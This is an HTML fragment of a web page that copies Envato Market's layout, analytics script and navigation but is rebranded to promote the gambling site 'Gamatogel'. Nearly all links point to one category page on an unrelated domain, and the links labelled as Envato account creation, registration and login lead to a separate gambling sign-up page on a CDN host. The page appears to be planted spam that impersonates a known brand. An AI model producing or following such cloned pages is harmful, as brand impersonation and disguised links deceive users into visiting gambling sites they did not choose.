              app_name: normalizeAttributeValue('Marketplace'),
              app_env: normalizeAttributeValue('production'),
              app_version: normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),
              page_type: normalizeAttributeValue('item'),
              page_location: window.location.href,
              page_title: document.title,
              page_referrer: document.referrer,
              ga_param: normalizeAttributeValue(''),
              event_attributes: null,
              user_attributes: {
                user_id: normalizeAttributeValue(''),
                market_user_id: normalizeAttributeValue(''),
              }
            }
            dataLayer.push(pageAttributes)
            dataLayer.push({
              event: 'analytics_ready',
              event_attributes: {
                event_type: 'user',
                custom_timestamp: Date.now()
              }
            })
          })();
          //]]>
    </script>
    <style>
      .live-preview-btn--blue .live-preview {
        background-color: #000785;
      }

      .live-preview-btn--blue .live-preview:hover,
      .live-preview-btn--blue .live-preview:focus {
        background-color: #00bbff
      }
    </style>
    <div class="page" bis_skin_checked="1">
      <div class="page__off-canvas--left overflow" bis_skin_checked="1">
        <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
          <div class="off-canvas-left__top" bis_skin_checked="1">
            <a href="https://goofygolffwb.com/category/business/">Envato Market</a>
          </div>
          <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
            <span class="off-canvas-left__site-title"> Web Themes &amp; Templates </span>
            <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://goofygolffwb.com/category/business/"></a>
          </div>
          <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
            <a class="off-canvas-left__site" href="hhttps:///wp-content/uploads/2025/favicon.png/">
              <span class="off-canvas-left__site-title"> Code </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
            <a class="off-canvas-left__site" href="https://goofygolffwb.com/category/business/">
              <span class="off-canvas-left__site-title"> Video </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
            <a class="off-canvas-left__site" href="https://goofygolffwb.com/category/business/">
              <span class="off-canvas-left__site-title"> Audio </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
            <a class="off-canvas-left__site" href="https://goofygolffwb.com/category/business/">
              <span class="off-canvas-left__site-title"> Graphics </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
            <a class="off-canvas-left__site" href="https://goofygolffwb.com/category/business/">
              <span class="off-canvas-left__site-title"> Photos </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
            <a class="off-canvas-left__site" href="https://goofygolffwb.com/category/business/">
              <span class="off-canvas-left__site-title"> 3D Files </span>
              <i class="e-icon -icon-right-open"></i>
            </a>
          </div>
          <div class="off-canvas-left__search" bis_skin_checked="1">
            <form id="search" action="https://goofygolffwb.com/category/business/" accept-charset="UTF-8" method="get">
              <div class="search-field -border-none" bis_skin_checked="1">
                <div class="search-field__input" bis_skin_checked="1">
                  <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                </div>
                <button class="search-field__button" type="submit">
                  <i class="e-icon -icon-search">
                    <span class="e-icon__alt">Search</span>
                  </i>
                </button>
              </div>
            </form>
          </div>
          <ul>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://goofygolffwb.com/category/business/"> All Items </a>
              <ul class="is-hidden" id="off-canvas-all-items">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Files</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Featured Files</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Top New Files</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Follow Feed</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Top Authors</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Top New Authors</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Public Collections</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">View All Categories</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://goofygolffwb.com/category/business/"> WordPress </a>
              <ul class="is-hidden" id="off-canvas-wordpress">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all WordPress</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Blog / Magazine</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">BuddyPress</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Corporate</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Creative</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Directory &amp; Listings</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">eCommerce</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Education</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Elementor</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Entertainment</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Mobile</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Nonprofit</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Real Estate</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Retail</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Technology</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Wedding</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Miscellaneous</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">WordPress Plugins</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://goofygolffwb.com/category/business/"> Elementor </a>
              <ul class="is-hidden" id="off-canvas-elementor">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Template Kits</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Plugins</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Themes</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link--empty" href="https://goofygolffwb.com/category/business/"> Hosting </a>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://goofygolffwb.com/category/business/"> HTML </a>
              <ul class="is-hidden" id="off-canvas-html">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all HTML</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Admin Templates</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Corporate</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Creative</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Entertainment</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Mobile</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Nonprofit</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Personal</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Retail</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Specialty Pages</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Technology</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Wedding</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Miscellaneous</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://goofygolffwb.com/category/business/"> Shopify </a>
              <ul class="is-hidden" id="off-canvas-shopify">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all Shopify</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Fashion</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Shopping</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Health &amp; Beauty</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Technology</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Entertainment</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Miscellaneous</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link--empty" href="https://goofygolffwb.com/category/business/"> Jamstack </a>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://goofygolffwb.com/category/business/"> Marketing </a>
              <ul class="is-hidden" id="off-canvas-marketing">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all Marketing</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Email Templates</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Landing Pages</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Unbounce Landing Pages</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://goofygolffwb.com/category/business/"> CMS </a>
              <ul class="is-hidden" id="off-canvas-cms">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all CMS</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Concrete5</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Drupal</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">HubSpot CMS Hub</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Joomla</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">MODX Themes</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Moodle</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Webflow</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Weebly</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Miscellaneous</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://goofygolffwb.com/category/business/"> eCommerce </a>
              <ul class="is-hidden" id="off-canvas-ecommerce">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Show all eCommerce</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">WooCommerce</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">BigCommerce</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Drupal Commerce</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Easy Digital Downloads</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Ecwid</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Magento</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">OpenCart</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">PrestaShop</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Shopify</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Ubercart</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">VirtueMart</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Zen Cart</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Miscellaneous</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://goofygolffwb.com/category/business/"> UI Templates </a>
              <ul class="is-hidden" id="off-canvas-ui-templates">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Popular Items</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Figma</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Adobe XD</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Photoshop</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Sketch</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="off-canvas-category-link--empty" href="https://goofygolffwb.com/category/business/"> Plugins </a>
            </li>
            <li>
              <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://goofygolffwb.com/category/business/"> More </a>
              <ul class="is-hidden" id="off-canvas-more">
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Blogging</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Courses</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Facebook Templates</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Free Elementor Templates</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Free WordPress Themes</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Forums</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Ghost Themes</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub" href="https://goofygolffwb.com/category/business/">Tumblr</a>
                </li>
                <li>
                  <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://goofygolffwb.com/category/business/">Unlimited Creative Assets</a>
                </li>
              </ul>
            </li>
            <li>
              <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://goofygolffwb.com/category/business/">Unlimited Downloads</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="page__off-canvas--right overflow" bis_skin_checked="1">
        <div class="off-canvas-right" bis_skin_checked="1">
          <a class="off-canvas-right__link--cart" href="https://goofygolffwb.com/category/business/"> Guest Cart <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
              <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
              <i class="e-icon -icon-cart"></i>
            </div>
          </a>
          <a class="off-canvas-right__link" href="https://bisnisgamatogel.b-cdn.net/bussines.html"> Create an Envato Account <i class="e-icon -icon-envato"></i>
          </a>
          <a class="off-canvas-right__link" href="https://bisnisgamatogel.b-cdn.net/bussines.html"> DAFTAR <i class="e-icon -icon-login"></i>
          </a>
        </div>
      </div>
      <div class="page__canvas" bis_skin_checked="1">
        <div class="canvas" bis_skin_checked="1">
          <div class="canvas__header" bis_skin_checked="1">
            <header class="site-header">
              <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                <div class="header-mini" bis_skin_checked="1">
                  <div class="header-mini__button--cart" bis_skin_checked="1">
                    <a class="btn btn--square" href="https://goofygolffwb.com/category/business/">
                      <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                        <title>Cart</title>
                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>
                      </svg>
                      <span class="is-hidden">Cart</span>
                      <span class="header-mini__button-cart-cart-amount is-hidden"> 0 </span>
                    </a>
                  </div>
                  <div class="header-mini__button--account" bis_skin_checked="1">
                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://goofygolffwb.com/category/business/">
                      <i class="e-icon -icon-person"></i>
                      <span class="is-hidden">Account</span>
                    </a>
                  </div>
                  <div class="header-mini__button--categories" bis_skin_checked="1">
                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://goofygolffwb.com/category/business/">
                      <i class="e-icon -icon-hamburger"></i>
                      <span class="is-hidden">Sites, Search &amp; Categories</span>
                    </a>
                  </div>
                  <div class="header-mini__logo" bis_skin_checked="1">
                    <a href="https://goofygolffwb.com/category/business/">
                      <img alt="Logo Baru" src="/wp-content/uploads/2025/logo.gif" style="height:40px; width:auto; display:inline-block;">
                    </a>
                  </div>
                </div>
              </div>
              <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">
                <div class="grid-container -layout-wide" bis_skin_checked="1">
                  <div class="global-header__wrapper" bis_skin_checked="1">
                    <a href="https://goofygolffwb.com/category/business/">
                      <img height="50" alt="Envato Market" class="global-header__logo" src="/wp-content/uploads/2025/logo.gif">
                    </a>
                    <nav class="global-header-menu" role="navigation">
                      <ul class="global-header-menu__list">
                        <li class="global-header-menu__list-item">
                          <a class="global-header-menu__link" href="https://goofygolffwb.com/category/business/">
                            <span class="global-header-menu__link-text"> GAMATOGEL </span>
                          </a>
                        </li>
                        <li class="global-header-menu__list-item">
                          <a class="global-header-menu__link" href="https://goofygolffwb.com/category/business/">
                            <span class="global-header-menu__link-text"> LINK SITUS GAMATOGEL </span>
                          </a>
                        </li>
                        <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                          <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://goofygolffwb.com/category/business/">
                            <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                              <title>Menu</title>
                              <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z"></path>
                            </svg>
                            <span class="global-header-menu__link-text"> DAFTAR </span>
                          </a>
                        </li>
                        <li class="global-header-menu__list-item -background-light -border-radius">
                          <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://bisnisgamatogel.b-cdn.net/bussines.html">
                            <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                              <title>Cart</title>
                              <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>
                            </svg>
                            <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                          </a>
                        </li>
                        <li class="global-header-menu__list-item -background-light -border-radius">
                          <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://bisnisgamatogel.b-cdn.net/bussines.html">
                            <span id="spec-user-username" class="global-header-menu__link-text"> LOGIN </span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </div>
              </div>
              <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                <div class="header-sites header-site-titles" bis_skin_checked="1">
                  <div class="grid-container -layout-wide" bis_skin_checked="1">
                    <nav class="header-site-titles__container">
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://goofygolffwb.com/category/business/">Gamatogel</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="Code" href="https://goofygolffwb.com/category/business/">Situs Gamatogel</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="Video" href="https://goofygolffwb.com/category/business/">Gama Togel</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="Music" href="https://goofygolffwb.com/category/business/">Gamatogel Slot</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="Graphics" href="https://goofygolffwb.com/category/business/">Gamatogel Login</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="Photos" href="https://goofygolffwb.com/category/business/">Link Rumahdui</a>
                      </div>
                      <div class="header-site-titles__site" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link" alt="3D Files" href="https://goofygolffwb.com/category/business/">Gamatogel Online</a>
                      </div>
                      <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                        <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                          <span> GAMATOGEL </span>
                        </a>
